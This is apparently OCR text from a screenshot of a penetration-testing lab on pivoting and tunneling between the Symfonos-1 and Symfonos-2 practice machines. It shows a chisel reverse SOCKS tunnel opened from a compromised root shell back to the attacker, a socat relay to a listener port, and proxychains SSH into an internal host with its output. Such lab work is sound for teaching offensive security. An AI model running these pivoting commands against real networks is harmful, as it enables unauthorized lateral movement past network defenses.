 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 04:25 PM
❯ ./chisel server --reverse -p 8000
2024/06/19 12:44:41 server: Reverse tunnelling enabled
2024/06/19 12:44:41 server: Fingerprint jbEmshZpn1JAJIPO9huEAzRjL11qdl74coiP3tRWHW8=
2024/06/19 12:44:41 server: Listening on http://0.0.0.0:8000
2024/06/19 12:47:38 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
root@symfonos:/home# ./chisel client 10.0.2.4:8000 R:socks
2024/06/19 11:47:37 client: Connecting to ws://10.0.2.4:8000
2024/06/19 11:47:37 client: Connected (Latency 680.703µs)
root@symfonos:/home# ./socat TCP-LISTEN:1221,fork TCP:10.0.2.4:9001
❯ proxychains ssh aeolus@10.2.2.7 -L 8181:localhost:8080
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.2.2.7:22  ...
OK
aeolus@10.2.2.7's password:
Linux symfonos2 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16)
x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 19 13:19:28 2024 from 10.2.2.6
aeolus@symfonos2:~$
Attack Pivoting And Tunneling Symfonos-1 10.0.2.5 Symfonos-2 10.2.2.7